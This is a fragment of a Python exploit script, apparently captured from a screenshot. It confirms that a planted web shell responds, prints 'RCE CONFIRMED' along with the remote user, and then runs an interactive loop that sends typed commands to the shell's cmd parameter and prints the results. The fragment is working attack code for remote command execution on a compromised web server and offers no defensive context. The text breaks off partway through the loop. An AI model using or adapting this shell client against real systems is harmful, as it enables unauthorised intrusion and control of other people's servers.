
m = re.search(r"<pre>(.*?)</pre>", r.text, 
re.DOTALL)

if not m:

    print("[-] Shell not responding")

    exit()

print("[+] RCE CONFIRMED!")

print(f"[+] Shell: {shell_url}?cmd=command")

print(f"[+] User: {m.group(1).strip()}\n")

while True:

    cmd = input("$ ").strip()

    if cmd == "exit":

        break

    if not cmd:

        continue

    r = s.get(shell_url, params={"cmd": cmd}, 
timeout=30)

    m = re.search(r"<pre>(.*?)</pre>", r.text, 
re.DOTALL)
